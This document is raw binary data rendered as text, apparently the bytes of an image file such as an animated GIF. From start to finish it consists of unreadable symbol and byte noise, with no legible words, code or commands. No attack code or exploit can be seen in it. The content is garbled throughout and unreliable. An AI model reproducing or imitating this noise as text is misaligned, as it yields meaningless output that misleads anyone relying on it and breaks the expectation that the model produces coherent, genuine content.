P�� ��9x	j#��1�P�����:s̘��<�[�5��"�VX�l�sjs`���!�B�{��!�|M�(�ʤ%�wd�#�C�o��`��ꚮ� �� טF�ñ��v:�/+������[�pR+m8܊0�ݙ����<3|�n))d�P ��)?�49�PP�?	a3ev���U��	�����@���.�[�ů��<	!a�6'T�.�sb
��VA�R� R skw1�&�ɗ�g�X{�^��`+�QVj2�m@�2��0+\uQ�KEvr{�@*Ui�a�@*B��tkJ��v������,Qn"�\Pʲ��Lx� ��`��L? 	.�����`YD	 h�1E)���Jʓ2��J�����������Q\�2������ �	A���#S�� = =p��p�	1��@-���ЛKis�����b�kd�z_����и�����Kg(oӪk:5p�F��xD�$%d�4b,�,���)T��4���]�5��/�a�wO��
�: ����w��@7�WbM O�USM��	۰ �}d%������Rvb-RS�Pa@�+�	c�'vp$#F���u矐f�r��:\@�~�W�u����Tpx�@��p�W���L�-���(�4�1'�r��m�x�%���`1֢��R��b�U��[[�7�_;�x�js�k�w�\t�����=#~�MЯ��)G�y:�W�d��r~�		9�%�^dF�P�@?qx�3?�s�X�M7����T�N��\�1�z'��`�x5f�[��Ք��1���n����.�!c2�U�3��0sM`	N,���������7�Y�t���a ��ER�n\�5���Z��r�hs�nb��`g�����Z�o/�:��)2C)�`--��3��}�ӓ��sV��3�B'��w�ӊ6��#�)�g|��a	�НU��8�p�<�琎ۀ*S�$���������)�]�z.˂/&�,�|q�+	d�X\@�h��X̟�J��	�TLl$��+C�I4�P_��Wsl����/GS��b0��M�?���}������` ƄBAD�'m��`��]�� �F�����!��ɮ��=l���D-��$�>�8�J�6銈طo��*����d���-�d�|A ��/�?�E��ٓ�={��˗r4�~���Oc�}"���#eXQ[���m�9Ц�P���ֵk7GP�}��X�`F�X�b�4����X�dʕ-_��Wa����:K:�d�A��N�^�Y�çf�>}9�Ѿ]ۮn�r����P�B8s,�6��
����T*O���}��uٽ�B�G�������U���� Zdo�����.1���})������)��	�m��f��@�a�&��4�)��$�ٰS�H��x$��	�h��/8V�gE8ZLb�6��$6l'4� �#<��tLiGSvD�A�B�c��#�9D 4~�h�D�h��0�Ȑ��B��DIv��)��Gɂ�Cc슠H���R�EH��z*��`�*�C�P��6��/vi"�(���"�p  2u!�$6�}�3hS����6�&�0%�6�X��H�B�4(�E�m�h	MB�"�[ҟiBO�!F���3�ʂʦ��@9m��(��d��0�����h*�]9"D���PJK��J˦}U�G-��*�� z�˶��ȁ���,b�'>L�/���c�?9����B�8�����'�踡��V��A��H�O�ۤKI���b�q�K!����	-��"�a�pӇ�몮���rÎ��h��|{��� Q
IJ^�m��.�m3�PH��I��L��.�<��"�C�:b��#`�%������?��#���̋�G^�~�f�C��( 
w٥�vn��F���p��~����Y=	�tq�$l�q��Y�������%�*"D(�Sr�2�(*B�6����|��F�D��]!�.�%�@��.%ᢍ]�@W&'�2
.��&?�J
�5;�@+CBG,��m/C4�־n����`{Q"�Ԇ0�jG<��G�Ł0�Cv��?�@�K�.�ԍ C�Y��R����JUI������v�F���n��#�c	�K�����}HN`:�Ar�m������Ö̈Ce�Np���r����6��?lYN������{��`��$��,%-�Mʢ-�(g99H]ТJj"�d&5�INvғ���!�p��|&.M*�Ћ�،�lC|��(�Tn��Ie.61����$͘�����(��ƙ?�Zt�����`;�	X���l\@�������s)H��9ǙvR��I'�2Ϥ %)I9�S�C���?�9��P"�H  HY�M9!�'��Z�"�K y��B*�."�E������xl�}��׸� �w��Ժm�.CE0�@x��!��^��EI�9aq��!�G�.i�	D�)�W��~0~��T�51�k!L�[VJ���(h�ջ�B�DvڃN�r��,F�
_~��0�cVy!�)A�1���&�#�,����MyjS�8�M��4ģ%I�:������O������l��a�I+�D�X����%��$T�W��/m�QF8���xQ�,�'��C��\��8��y��r�~�JI��e�E��?nqKY�����.w�M9.	J�ַ�6�"���׿��X�$�2��0��Zy����>�P � ЙWs&/u��"��f&��&%O�Nt~V����:�ܦ��o3lb��>��U0�8C=v
���4T�7�������&I��.���}P9�ߋ�C����!�_>D�X�,2�@]�6~2Q�jHG�B�`u�!%AC��c�tG�t�WomG>�d����w3��Z��c-�C�l�$m�v���i��p��*Ճ~�3UeL��Lo-�R������T�Tв� �T�GgDfE�	'd�?�����d�1�5`	�#��X�����B��R�&8�(l{�֞��:��q;z}ΓoKr�{�d�^a�S�^�J���� J/%�4Rc��$�;�tL1B
:�7).�_t��,`s"q59�k9��P2.tQa�D
	IDe�bQ����c���hFˇm�3����.���~1}13zҕ���IQ(0������Vo����8\A
��Dx��f��6S($����=�ICN���rD'�b�Z9ZL5�2;��6���D%�wx����g��+ŉt[�H���q)Ȣg9�8D�([��-��E����q�'/jQ�2���\�I�@���5�ΰ���l�����w6Z����ՙ�H��w�ae�#mZ���S�\K�D�(!��ݕ�@%�:.T��L.t�'ފ�ȡr�S�8C.��?bRV�2`�/I��(�N۷C�
WQ*X!�0  ���ᑇ �
7|۔O��W��6�K��� ���s�x[�h�	�Q�(@��Q@������}`;�	y9��	b	d�������鉞���
□�8R	�* ]�#Ɠ
lA���E�90܇B`�#&�H��X�7�I�8�������<��0�!0)��-�|�,h �C��k�A,�(����*���^�ڍ�0�ȹ�S��2dJ(1¨��ۍ������[ZE
����B�K�8qI��J؉�s������������j�h�#�<�r��{�bD��
C�)8  �1�m16<s����9���=1T���������������$�)T��{A��:	"�"@AW�֪�����U�����ƃ��;�8z�U?A5���(�h�h�
�� 
ҝ�6{k� ��A"�)M�@��*j#���M�,r���z��,�K�G6y	x.w[	wc�4�@�?a<����[�yk���3�F�<.5�<I�Y3�j^��ˀB.�|��Ж9R�����ȁ|(�E�9����tC=L��4��4L�(@��|��F� �ATE�D����\z��1�s�Z����P\��H	�Ҏh�0]b�i��Ӈ�ؚ��	��5�h	�l�a�&ԉ`&� ���D �Np��p��
a�́���F�L.t�p�����m����GⱵT)Ȥ�G���{	
��Ԑ{3?h�
W��2"/��
�h����T��&9
�&��@��B�n	��TAj��yK�`	����7�����|���b ���}!N�!|���(�� ��h�w�=-A��Tʖ�Ϸ�A��4*?n,�M#��oܖ��x��B���k�e�\�4�9��9�
��>�TӇ@:=\�%[�80��Ť�(�<P���| �P��[�H`�O ��
�Ћ�ದy�%�8P\���0� ;Dm�fڎ��:�ͯ����Ԫ͹dzЛ�����Љ]9�Fk�#PF�`��xNdL=���ن���@O!��n�=�{�x�G�0�|�4�H-<@>�7 j��@$���HJa)iTn9�)����E�D�*�����?@
Z�D����H�IMI�P��b����,�$�h�����U�"�I�@����?3��-.��8��ʝ��6� 1Y� �������H������9.�Ӝ�ٝ�YL��%��C���+�[�<��2�E�[(��,C�C嚱�ļ��,P�H���LJ=�#��{��1�鎴�M����W��Z{аC���NjtN���_\�*qq������RR�����R���L��)�R@��C~� LS��2����8���xEݑ�[ߴ��8?_{���(MɠX�`�!�%�L��xQ�򡗸,İA|��q[J����Нr��ƅ��k9���3���W�}Pg��n1�ʣ���ͥ�й�����������}�Z� �TH��&0���S� �CZ��ԙ����۽�_����\�����Q�pF8
��E�BR��$�ѝ� z�}Caj}�Ni��qY��:���#�CW.�BEbP��Am�����Q�x�~���#�MQX�D����ЖN�ycʈ��4-�ο����v,4�Xӂ��5�Y<��7��8�٠��O�_�
H���%�b9T��ST<���[�[���D��c9��FLc�\ǡa=�]�m��!�a��s�dH�Q���  !� � ,  wW  � �	H����*\Ȱ�C��0<�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��BW6s��ɳ�ϟ@�
J��ѣH�*�b�ͦN�J�J��իX�Jݷ A>�`���(2HV�aӪŚB�?���c�]��| H��o���6�Gqo�}'@��_��)R @ 9�d�;���o߾��X�w��ғ���$���{/�x�b8p�q�{�O"���C���"4�ξ ����#�t�E�"�nJ��$��gƉ��_ϫ_��P���u	�˾�^���sK�d_��"�߀���C�����S��
��%�p��@�@\_�l�7�� !Y�_���mD��"E"��"|��A��0_^�Н�>	W�?	�s��(�)�}�@?pcF'V0R,U�)����[n}��YdΤ�o!�`K>�i�.���>o�(�u!�顜� ���h�;"*��� �����磐*ԡ�&n��E���C��:D, $~)D���p���������L����C�)��=�fE��pĮ���l�!Y=��A8d�au�Ȳ�{�>��SG������'��[ ���2J�̿ ��*�B��nҌ�����~��o}��B��{P����+P	*�����/����>(�|��L�"�p��3�|r$o-@!�)D��D�tC4}f~7o�r~	<�O�rh�v�@	@�%�O���[�0���S�2�16�M�-ë��o����@���"����s�����%�DV�q�1i��V��g�p
��y�w�?_�[��%� _������z�%�Y`��eh�k�?����$�sf9(�P
u</}�(W�,!L���7��:�%�P���'Ü M�~�%����F:\���?�[E����;A K0SCO��� K �,pV&�B�����Á� O�$�7�H�#�H��a1D�c Cl�$p 	��#�g28S$���&� ?��NM�D0��шv A�����l$( qL�*U�k	K� 7�l�����%F3��Z��$��n	U�B��h�}<� ��#?@�&|� 81@�|7���^�Ld"�G�$�LT�����<�Iz5�_�P"5�{��ܘÛ��oA���W��!/"�������� �q����KQ**��������!	R�2#e�d �B�6O  ���!`��� ��)�M�ur%�	=LD�|!�FO��d��
@�ϯ�saK��T��h��G<bI���'G��pz�!��	�L:���?X�r�ƨ'X�Zy������

q)gJӬ�i8��w:���s� }G�#�n/��"��T!/�I��b�U�����Zy�"A:IX�Bv@u�U�%����R�?�1>�����	����_�ނ�M. 	�0(`yI@�6˓@>��2P��Z���y��1Ч�p`�D+�Y��m bu� ���e;�`5H{�Z'7p0K�R �L=&����B��}�QPQ���6��0�ߌa�զd���	��'f""�Mx�WꄷE�q����}0G!{KB�KC�
�	�'La�0!-��%� /���D-��AB�B�`�<x��:����GD 򩩈G씧I`�(��0>ȇ���0&��1\��8��w��X
<>@�{�c�x��1�o�4!��N>�����M�c�&9=�ZU��#+b���MnDJJ�ZQ�V� ��d*�AK��` aB�"Ƒ�v����'��@�al��X��u���e��� 1����v����&��W������q��ԁ�3�a�~ O�B���@���������T����k�5"�Ö�~w3�x+��� �Hj��O����G��H�oC����W��������X�� (���-�7 x03��	f�b���<L<�G'1�
t�	~ ��'N}��-Щ5���{1�Q�*ȣ�n8)��VW����*ש$a>sIF�咴y�o���\�>�A3�<�����y�\��p��k>�Z���"2�ޚ��0��:�m̸YYNoo8m���3"�Й��k�����z��T4�*꒸z�[�цȆ��%f���MsԤ�Bj�o�?
��"�@Ѹ^�t��7&�������!�}?c8N��� ��ӻ<�;�t������G�{��/\�K߯��D`Y} �����n��EX�����,�2X!K� ��``�
v��(��{��������<-�r��q�gGk�"GTFUr06:o�r-�s.=�sXs.7�8ws<�s���=7�
 ?�^��Wve��"s. I�$=��en�h`mS7!#���7jVglZ���� y��4gx�V�J	�z�-�m�SQKÑ�Sh���h�K�_�w��	�6L�%{�K�)w�iqnj�e�7U��L�4���MT K#����L��4]�P�!�C1Od��J��l��O��]�[�(lJ�5'�!M�!H�j\�j��v�2u�0��|�oQ ͗P�'7b�A4���SЌS�p�8�עV���� ���7�@������긎*�4K�qy�z:�vc�t�� �R8>�s0�G�si��r�s9�s ��@7�=�&X�A�!�/)�Z�2�e�D=Z�vOw=b%�6V�e���R�Vu�� G��4Dgu�.1t��T`G�Ap�p �b�
nׅ��m����k��hh�v�1g���!�!��x�@������i�yK@nxx��Uy�g�J�A���Id\n�"��C$pw���&C��4/��H�U�G�����Y�����b��� A��o�	�F_e ����� �eEa!Q��U���V���B�RfN��  V	���Ҍ�`��	B�R "o ���Ɏ�����(�y�z@:��
Xr��;F��v�ys��@sA's	��s��9W��w��G��G�ZEق��	!��<9���<n7�<�c5>�^L��2)��'���=�f8(Y���G8�v��k�h��%����e	�'��(c	�1��� jv9j�ЖI��h\ćw�A��J�V#���@g	���51��4�Z����l �3��O��zv3'�>s�hZ�vP ��) ���Pv0N���G4�T�"롚- d�Rz0F���Y~<��o<�a���
��� 9d`o-������**�����N����9b�<�;)�;�JT0r�aTP��9�4��5�r�tM���X��ګM� h�����,�+.ȟ��g@�[�<[5I
�S��Ud�ك̑X�f%r�ٚ�+J\�t���.!�$W	aO�%z�\�t_�X�1��4n���3�:T`�È���%�	����	J�̥i	q���i��>��p��EZ�(�0Df9$�h�`
������0[^�]:jR�*l��4@�\T꘲G_��=���D1{�(�`!��F�Lҙ��7T$}w����
L���Ҳk@�8@<�y@8@8 �9Ùod�R�  VP}���p yb����+��46�ؙr
�G���c�+H�2�h�Ȟ2��1s���*����<Ɗ�5�K��ؑ�A�AП��g"V=#YI�?R7u@���^�Ah�uvv�*�j��p ��xu а1T ��1ý��01��8Y�hj/�����w�V���X�U��V��ە�%Mo[����t\v9����Di�0a ��z����Y��Jyg)z� ���4��]H4{��	�=�X���_�G�P�h��1$����+��a�����%٨��d������'�P�8�b �
d R���o���q	��ş�D`���bu���	�ḭ*H���:��r6'���s	I��s	��ǟ������J)��[��y� ���[%����0h�:V���5�Z7��KK!��W��fx��Dvu6 w�ˉ�J��kKo���DY�ە-�j�h�l,k��[�o�d	A����Hj�	����i������1Tk�v����7z�f�������8�>5GD�_c��5���vʋI8���촿�e�p���;��B ��y��p	�Ɍk@	��J|	
x���a^`�`4���ȍ\<���N��G;�q�*�+@e�<������xT�Fs���)�3��Z�~���Z����˦{����������HZ�\fU�Z��Z�XӁX�։%���f֪VYš��2?�$?U����v]>nW�5;�jw�� ����W�˰��xaS�ܿ�K����Ŀ�\�%�i��@�e�h����a`
aP?��.��v{�d�%�ͪ������<��P�-2���PH�_��p�P�|SIBv�	E�=�`�iA��P�@	�8����o6�S�� �� a�
-���g����P��S���4P��$}���`!T�9a��7}D|i2mr�xTg�Y�9��r�����a�G����ԙ�56��Q(�3�تt�|O��!�c��^!��+oQ�Պ�!����w5KٚF�J�c>���+~���H�؇�ˆ��4L��?��h��k�f��@n]�反������}��{���gY����Y���}�Mz�L�/K�%,z)�X���q�'�����h�a�R��a͇nU6DP�	�� <��y�x`o[�`S@�aj��d��y�L`-�@���y	r %�8P�}}�=�t�C��9�����G`���Ǝ+�%���tsHs:���Z�޹|ܹ}L�y|��?0hF��T�8� r_�ȟp�k�t)n�-�/��5�^�F��s��{�
1ty�w��-?��>CwZj(/�A\��1c10Z�(`1�������\�������7���?8��n��������DZ�v��)m��m��6����A6O�1���M�Z�������@n,��M�;��G�|�q\��XA	�V� ~<��p	U`o�����	���d@�@h+L �Ќ:P	)�����S�8[ ��>�����p�(���:������n��i�7�4zT�/g��M劣k���{�I��� �����+�ңU)�������NC"'�!WYW�jM���� �y��>�G�PX��ړ?R��P	ko�?*O,_�wx�Qz�% A��U��nh�����7��	O����C)D$3�ΐ.>�t��Ɔ.dؐ��'.$�2�I�$K�,�qHK2i���s'�i�Q���h�H��˷O��M87=�X5���Y�n��իV4VU�	#@6�����5�*i2E�!e���fJ�B���矐îVjA��cȑ%O�\��e̙5o��y���z�W�4�:�O�9��jتWH��A�
��m��n޻7��W#u��uj(�ڼ*C�ѥO���N���$��/E�Lo� �� �����/J5�ǯ�">
��Y��i>��g�j���[oDpA����*���JhfB��c��P�D�*��A ���'���)�f�1�k��F�"³m�Ĥ�9�����C�N<�ɒ6yh@")i��2�Ƀb#-J ���PZ蠍� ��e �B��`�G��V:Sɕ~z���iϮ(���(AKB�+�9䐢�4�LH��� 2��rOMr��Z��/j�C�A��A-�0F�Yeo�b�������GįG�}�Øe�H�vZj���Zl��χRP 6pQ#��%�� n��-��xK�6���<���8���n:(����b	M����>� �P���6T*R���c�!*����q�"� � �૯>�Q8��%ڠB���a��P��@��$(���),4��iڰ���L���'�^$�HFs�1+!u���O����ฉ$eJZ�����H��n�O��N������%�t�q�A��ࠍ&vN�?!�S+[�)�>cR��'�ibԥ��4��6���%L{�4�"�"�H6�ݨ��)B�!��[���M�hA��`���g�Z�a$���K x`�X����0������ E �}}��w�}����^׎3��z�������\��!���ڵī7���?�C��|�۸�$$�&$�c�!A����5AR�D(�|�c��@tᏏ�@9��Xv��}�#c���!!�Y�>�i!m�" �s�0}R&��H� E@��\�1F�i�}j�/]$I ���(d4Afi�Q�f���|�K�����\m2{�~T��1C#��ذT�#%	��k�"��D�����hW�>��o�d��IA�@p!\ �+�mhC$�P��D�r�]Jr2��i�;�Y�
��*%�'8�GM�9��D�20�%o�L�|�h0��? ��@�X���B�`���?4�U� W�X�|���ZaA�9l���g?������!X��`	�C
W ������$hNo�b$�r���%$�{@ä����:/�!R���8+$�|<�AδL��,���l���uV�|m����T�����e��� � �>���}P�/<�D(�՞x4�8�!k$����4G��5T-�>���G^�k9�B3��	�nb+��+`+X&�(o%��`k���IM:�^+k��&i�i��*��3D�]S��7��V��s���A�$��h��Y���R���IN��9��Β�%�p{)Ƃ�d�K�H���ᄹФ�Q���0B ��B�/x:(����`0�0@x@&��yX�"0�z�q&̚���'����n�|`'���
`Pظ0MQ��°�<86Y����.��k8��K���=�X|J
k�4��c	���-���ȩ
�c�="<Cf�6@��<��G���8�A�qu>��chF3 �K ^MrW��R� �>�0*H@fF�O��f3;.:[y��v2W*��z��^_�۟h�L��(c�4B�o��b۶6/U�њ�[I��O�ַ��I� �T�a�-@"Lo�rzk��d�_N'1M���D�(���!d@�ML�����a�A+�16�*�q<L�ay��9�^2�A �pD%x0=0�L�GJbn�p�~Ч���nx�[ޚ�Ah���`@�4�YCU !�&4���C�UP��� D��h ��k'�)j��a���C%��}&��(�^$qvr�c��K��r#�#l���S��AB�)ITU8�D�A@LI�xN�ƣVH�	�v�87_�4б~HJ�!H�&I���f���Hs�L468
	��c�{7���_��L:�%Bv6Ӡ<��I2�tX�J��us�a
C�����t "�D)Z�� ����J��l�0�#�d'(�DQ['ld���o;B�p�y�x���ȡ,� �����H���W��|����͐��w
8p�}�_a����Ӹ�1�"��0�aa���!��$�!qIJ��r�������� ����9��ۗ^���		���� ���!
	)�!���p�Cй��:@:*	 4����	��
�*/�z50��&1"AJJ�X똟������%@��������ɝ%<K3��!��!��!8 �I�"X�%��6x��@��+4VK+���H�����4��;A�1\����( ���9��h3��
�0
N#���H�#�-$*�� 8���
�QK!6N����&0�"�>��� �P�!�6p��`� X�J��J `=�f9s� ��r��G�<�L Ee\Ff��|��栂�?�P ��
k�ӂ���`��х`�	㠉��������@��*���ۀ�Ȁsd��D]P (	�!~0*X|���@���*j��X1�� ��:x� ���	����DPA��������A���hS�.SE4��	�%����y���h�:�A.�#��Ț��Ji���	���*��C�Ķ���DP&uT,.��(��*�$�<h�6�." 	7�,������(�F���;2�����;) ?���2�������M$�d�H�%P*D�,��*�M( X2�=h';"���������}0�G�D�d�4	�[ư �K8H�pE'��l���"�T@M�]���� �,7�{�� ���
�E�fLN�\NR�%p�� jT�t|�D�C�R��}؇"H9C!�ˊp� �Ҭ� @��:`�~��5������t�☹�ӱ#@�̗�����x.�3�9%[�	j��ܸ��(����L�᪘l��#1�R�S`�"8�%p2�B��+��	�:��O�i�6�	�AJ4��>�A�H)��ʫ�+?��$�0V� K��,GIC$-	6�)}	J"-L��#�%� Q�KKC�Mh����Ԭ���-�*�(�)"�( ߺ�;�C��1	;�0ۈb��"�3�
>d��P�F͞؇�H�d#Ű��-p�'�xM9ȶ���v��C���/�� ���(	�
��TDN�U\���<8�����H.��3xQs�(��y<��H|d�c%�� :1|�*�Ǚ��O��g-��xșʩ
<��Ҙ<��#�D�4��@� (�8��|(:��*pA�B#B)0�Y��+�8#4ʊH��$)�����A�$ɑ�`�*����:�;E,�J$� �J5l4��J�(ؓ��R6��+9-��QK�!T=1�.��O"�%�#u�'�Ҹ�z|��N˺���:EL߂	<Sҁ�M��*��ɑԪ0 �#	��t��&4 ���>�JP��$�ϲ ݛE�ԁMe!���MtSU�ȯ���R�2؂*��y�Uɝ������( ���C��L�8��8GԀ�`��	�v不@9*	H�Zi���i{��t����r�����8x
�@�2<	 .Ȫ��H���(�"��$ꖮ�L�DX1ªH�OȀI#E}�~l�����);�Q*�ɝ�Ѡ��ܪX��#Y�ȇ�պ�8R���PԮR�b(�����QC�u"�$�$��`,ڙ� ����S�A,B��Ȫ�A������]C�+�S<�%�L�	���}4�
;(ĺFQ�a��M��4x�elE���aWtj�E�i'�d6TeaN�	3�
��P�'0����\�5^��^�G�-�Ӎ5��	0VS�� �cO�?�\�@~��,��|y�}�O��OJ�јw9);�����S����'�%�W��E�D�N�P���ɛ�
)JF�N���X�bza����	�;�x��d�+	p,;��*��� )Q�߮�Y.L�P4��j����� F�+ͥ����#�J��Y��U�.�X�Ƭ��?,�D�aa�c	�A��M�Х	x�a"6 &�M�N`��H��v�>LpJ��Z�[�p�l����E�+`�y�Ms�Mz��)`�(3��(ЅX`c���b)�8�\�HV=ꃾ����d�p1��	U)��V�5[���ݸI�X�����G'��t<4���);'r�I<nX.k�$x�O(=�IZ�П�����ҍH��^�ҁ؃Y �ê".���R�q#Kˑ9��6 8=bu�� �$a�T�e�|;����7B�P`�:p���-uh�-���C\�v.�Y"��0؜��ӭ�;`���
H�_��<K|T��Ǥ���`������<�f, �J�	�U)�b=`+@��=�%��.�)�U� &(�Ǎi��l�����i/���&�x�ƞF��
	�?2��@}��}V��)�蹟��>@���)t�umک2�J��م"0kg�����CX^�4:��k���V���l���"(���ؐ�X���%P`ރa�	���d��)&,��=@��Q¬,���<���k6,UR�ESp�֢YLdL�*�H �H���m	��!�&��?��;&�� ��[�%���F@��VÔZ"�KTpA�%�B�	���}�T�CA�.�Ԏ%��&0���أEh�P��Z��ν�.'p`�~ob�b�9��os9�< S�����a4pi��i�-�:Y�׷Ԁ�ڊ}���jϣV) ,�S�����8w��j��ОP����p ���Ph��ή������r�̇:��U�d��(�&��D���qȨ�0���� o$�O��h��1����5'Ǔ<��<���B���77�A���?�<�����`��Ҿ{��0���}֥�(�)y-�g?Q��:�?�礕�q�$�*`��(=ꪻF}�n	R�a���Z�Uw��fX��K�u橄P-��i&��/i����jU��sÀ
PUق2�vɟ|��B��F>,���U �
@�ē#����v��v��� *�G�pH>��w���H��Wh�7R!�@$=ԇ�ޙ�Ph�/~�ɇIk��	�0�����Q�h���s>�����$Y^���`��`�4���C +�"�֊O0�+�B*�I�������k���
]�W��	�	�g�"F��(,q�#�=R��H�$���h�ߏ��"�!��!N;�,�hbqJ�)�Y�(�0�޼I�ԡ�5<��b��Co���DW�$(i�OːÊmuO*hYL��-�M	.�k3$L��.l�0���V�U���1�Jd&���ĉ&L��"�+�y(b�@q���MdSFQ�*4"Jl�6�ܺw����7���=dȧ��k��ҧS^�����P�	�˞�����^�`��kԩќ}�<��a<A�
0��/��EG���Xd�yR�g
� h��?(�G
5�Pǆ�Y�F<��ER�ga����rІ)"�x�(�x�P%��T8֝ETd!�C5�Er���,���!�
%pQ>I������e���fCM����.��GE4'EM�K���E"xF��EI�V��I&}T�	E�E	�d�"��)�.��Pv���?P�X��T�V��O>R4A���Gx�E��%�E���֥�D1lY3�
U$'C��9�� ����!G��AFe��Љfl�b�f��Ah�	�EK���L!^xAI���ɳ���/�<0�kF�Yt�t��\uOw�sRawXHբE\4q�!^��_
� ~��s����w����GE)�W�����~�D�H)iQ8^��},�Ԅ��X��Pr��}�XTD<I:mQIm�u��OR��E 0P3+�X�m��^�pV@/aX��.�C
"�C�4�@
��uaU��@Y�Х�f��ҘP;$QD5��uiy�s9l����*X�*�dzH+	���q������P0��ƣ���)GMuūL%���D���4��KIرA�D��C�?�K�D��w���C�X0���C�8���d�B��0	&Ăl0C��e�<�\@�H33<"y`f��-\B�� C(�������!���cj�$&��P�9��z�#��"=���p�%��f
ڏ.d�2��ge��T��̌<���v�Ґ�i�o=�>�� �4�q^c�}��40MmSІ�h!9hIZ�?4�5ihj���$#���QT� 9�H�Q!�H0� ��$�]�#�JL�a"�8��$��d॑���h�&b	KXƲ�#�CAԔ���M����7�� `B3�	aDB(�x�]�GP�(�LSXM0��P��l�"� �!Rg�H��+wˬR��4�r�;�2�2��@"�aB�@ts0�sE�� H�h8D �@DL�|��!�@>Y�o�:N	���<�<����%��~�l �b!
A�X����ό&���p	5�`66��:�ѡ��F=*�b�� �f�Z�:��H�Q���c	� �'EV��hG3�ʐ�D��� u���," ���f�xdC�jF� �gv�?t�ֽN�e "���X�>�Y��p�"P�"��P�&5�5AME��䈠=.�1Cr4�0/�h�(v}��&�Z��cT;LE�珣$�o|CA(���Tns��Hrt�Υ���B�d�0�I���2'r���2$s:�G��N^q�z�h�g�(x�H��&+sJUԼ:Ip}6/w��o���.�hE@CL���
E$�*	V�44�����[�g�N�����O������?����Ae ���-��2��ķN�R��
�8W_��b�3�� A����@�L,�)S��V��q��f$�R�ؗi� #e�?�D���H���@��2���"�H�H36k�kf��(��#�!��d�L[��$ I�H�Vڰq,{(V��hZq��C� � �F��H>1�}�H��
4���M��$H G�!7`B�eYe�]MI*���?8�& `r���-�Y��fDP9jI�t��SA�&!�3���`�a !��Y@�9�Rp�U i�;(Mi	J��NH!ec^QX� '"�hH[>d0�=T��y0z,�	G.�u膷i�cmxx�,�s��N�Z8� Qr2tc���V���r��\fX�	��!��h������	!?:ғ��g�x�CP���P��T/���A�`( �2�:׫�u����Y��a�]bG@���2������˜H�\$f���c36���ΐ�H�v� �+�rv=4���C��-�W�h��Ԑ��n�&dKl���PjIv�0��Pw�������E
 ��:
(�C$l[������&L)�`/0ڶ����a!n�����9�ܾy���`@�#ڍ�ޕ&V�Mt�A�m�j����C�W����~�"Rh��Y�S ��������]�`�
Gt���(`vP8TF�C�@@��a���@��x��\�d�T�8tmX�̑�x������ BTA�� "�э�.!6�!G��	�p�D�]!�8U9�*��!HB"��B"�����P�9�{��K���AD���!�]]AH��,���%,@��d��TD����c%��{�^�E4�"���R`@������^#�@E�L���޻u�ȇ.�^k��l��N$�Ah����@��t!oWD4W(��#���t��)K$DA$L�4�S�0�?4�4J#5v#7v��<�8��D�J��|���&�����]�_^��C��~qD�%��H���C>��q�5R[h��_��H>��@��|^t���B:�`tCc��0�C�H�d�e��`��� �Ăؤ�(P�Y#�B��O� @�%D��$R&�R�>���H�!����l�t`�m�t��A"����'I[	�Yu���Z����E��64D3��`d��Ă,�� $��F�\Ȇ�����%aը��D�E�aF|�z�
Db 8�.)�hY�p��S�?4C�]�E�W��n���p�I�"I��M	@��^1�����42�N3u���R�4[<AX�1#���x�0EBx}�u�����uqF� ��' �A����B�!7`9�Ht�5�c�u�V>a��$�$A��>�O4���G@�U��> ����^D��ElܱtX���Rr3�� 2��ɵ$`�@���ܸ�d栏MAT�%A� &��?��gt��)���>����������@
A>���������Be��\D�nC�.����.A���%P�%�
�����{"�G��[�^m@�D�e}d�x �P�eA���\�SE���'AD�Yf�V�W�eD
�h�DA�����țl�?�f�5O6�¡EB�I��^r��e��?XM�9��p�M�@�6��9qF_�8��,�E�����p�0��!��ED$Gr�c����Z;�A1<Ax�x�Qn�y���#HD��X�#T�W?�ɩ EK�g��>�,X����E@�$�$A)�E��@M8�l@�5�(\���&\��Xc�Oe�(f� ����rF,��NҜ(�% ��J�F�C|���,��h�?-�VX�MF»q�T��h)?`����$�
�J��Ӏ��]�x��
��.�?����G���X�.L���Pd c�c��ĭǜe������C��\,�E�B$��?A6)�K��B&dR��|�A!�E|BIB ��@��&���i6�A�A"qİ�PcE9 ���l��[���>ȇz�F�p_�PD�)��>��|ɜ(�툉� �Ed�H(�G(�&�wYg;�C"�I��L`�����0D]�D>8 PN
��>.
�Q|TX��",��'�X�� BX�E��@R�( B* �4�?�ӕ�C�@^rA���ǒ��e�le��KvBf��f���Ȝ���?X��d��d B��le���T�^��C^V��HV�ka@�&���.��-��/
����0|d1��zI M�\�i\2�^�H�M��>nW.A|�S���-�iU�P 	�C���!�nE$B�:�@B�*k��v��������?P�IE�`X�/ƶ�o�*�G���qŒ,�r3잲EH,��RN��.SJ��	w����2o����uV�39Jg����'!��x2[�u�! �v���P�1�O\(��A�c[��8�_��q)� ��[7��WX�E���A*0Bʱx�^p$^�\p��ɕ�PA4F���Ɋ0	�`L�A'��	���ȁ��T�B�A���I�t� Lb\����PA1�M-MSGF$�x��	���GqU�YZ�C��!G�G��i���xd@LT�]nA>X5e�fRfnAe�?05��E&�l�JH�������q��ε�Q$�^�4��`��lrD|BP	�@���mX[.�p� n�	��oq��tZD�,��J����j����-�mf�l�����}�Ns�z�}���#��g/1��	�9��lNR�\��v��S7����r�� �\v���
EtX�уNw�Yr���[x���)�l7B(���ETdX�@�B	K�I
�	
x��� "�@ ��l(�,J?���%�G���F�[DA.��\B(�>�XG���A�����p�C�����C��" ��8����s���%�D��Z����<���X�a~<�P�P^
������.0��R`����Pjf�XgjcrLPV�b��$��_;Ĉh�\k�ú-"�ȫIVF�@�����$���b&'�(iNoyN3�f]�@\�eS:�r���0m�֌�m��f'WFD�I���L�|B��zu6W(nW�n�����ʢ��k
a�5.��}گM�J<�JW\'��3�m���!���?� ��@��X�d��R-Pn2�CI�wK��~��DC�L��? �#8����%0�]�x��B8��0�A���������Ëx4�%��Ë8(�ȅ�%T����;q�%��_�"M5O�-����x���e�ޜ����Y��`ؕ���`qD�hy
,@������Eȁ!!�^bjYo��q�AP���z~�)�(��Բ������$)bk�4h%�b��j�zM�@�mP�?|�C���QAr| Ǘ�������Du	�?�rȸĭ���3�n&n��t1S�|��4�_��JA���jB<W�!�l�>��P\F@�v��VnJ�E���Wȣ�_c�){���'����ؠ�m�EE�C�' R����4�y�{-p�*,tP�h�Ơ��~kF�]�A( �O��8�lA�%<�,�D���j���w�_|���i�!<�%h!�2^�	�4O}�)"Eǂ�B���EB�3i֔���?�x���hP���T��Ǿ|� @���S��r����*«u�)�W��_�5x�[�迳D����X�h��4�a��G��ˑ"H>8���W䰈"���CP��Xb'�xk�e����L����"L�
�8��$ID�P�Z���>e�}ſ3T5 M7��k�Y�������y���ܛe�w�z�ۓC+a��ӧ��~~�v���I�_�'j�Iߧ�2���b�������;� ���<���!`s�Ȑ�����B���r
